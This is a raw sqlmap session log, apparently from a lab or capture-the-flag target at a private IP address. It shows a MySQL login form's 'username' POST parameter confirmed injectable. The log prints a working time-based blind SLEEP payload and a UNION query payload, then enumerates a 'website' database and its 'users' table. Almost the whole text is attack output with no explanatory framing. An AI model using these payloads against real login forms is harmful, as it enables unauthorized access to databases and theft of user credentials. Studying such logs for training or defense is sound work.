 e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:44:47 /2025-04-18/
[23:44:47] [INFO] resuming back-end DBMS 'mysql'
[23:44:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3675 FROM (SELECT(SLEEP(5)))PtJp) AND 'CdSd'='CdSd&password=pass
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x7361744965684f5542727550537441737849616d6e546f4872456a465a6e56635041436772796c65,0x71
716a7171),NULL,NULL-- -&password=pass
---
[23:44:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:44:47] [INFO] fetching tables for database: 'website'
Database: website
[1 table]
+-------+
| users |
+-------+
[23:44:47] [INFO] fetched data logged to text files under '/home/kamil/.local/share/sqlmap/output/10.10.203.116'
[*] ending @ 23:44:47 /2025-04-18/